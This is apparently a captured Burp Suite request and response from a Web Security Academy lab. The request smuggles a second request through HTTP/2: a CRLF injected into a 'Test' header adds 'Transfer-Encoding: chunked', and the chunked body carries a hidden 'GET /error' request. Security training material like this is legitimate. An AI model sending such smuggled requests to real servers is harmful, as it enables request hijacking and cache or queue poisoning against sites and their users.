 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this header name: Test
• There is a newline in this header's value: Test
Body
1 0 \r \n
2 \r \n
3 GET /error HTTP/1.1 \r \n
4 Host: 0a5200520381201482d09c40006d000b.web-security-academy.net \r \n
5 Content-Length: 18 \r \n
6 \r \n
7 test=testing
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=CGMeId66JZOpCJLDooNxyt1SekxsKCW5; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 11
7
8 "Not Found"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a5200520381201482d09c40006d000b.web-security-acad...
Test testTransfer-Encoding:chunked
Response headers 5